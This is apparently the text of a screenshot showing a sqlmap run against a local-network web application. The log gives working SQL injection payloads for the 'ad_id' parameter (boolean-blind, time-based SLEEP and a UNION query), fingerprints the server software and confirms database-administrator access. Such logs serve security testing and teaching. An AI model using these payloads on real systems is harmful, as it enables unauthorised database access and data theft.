 C:\Windows\system32\cmd.exe - sqlmap.py -u "http://192.168.1.100/ad_js....
[*] starting at 18:34:24
[18:34:24] [INFO] resuming back-end DBMS 'mysql'
[18:34:24] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ad_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ad_id=1 AND 5187=5187
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: ad_id=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: ad_id=-4635 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a766a71,0x426e4343755
87172426f4b756a4f486242594845706471564346 6b647271545769517a4f6b584a69,0x716a707171),NULL-- fTWM
---
[18:34:25] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.25, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.12
[18:34:25] [INFO] testing if current user is DBA
[18:34:25] [INFO] fetching current user
current user is DBA: True
[18:34:25] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\192
.168.1.100'
[*] shutting down at 18:34:25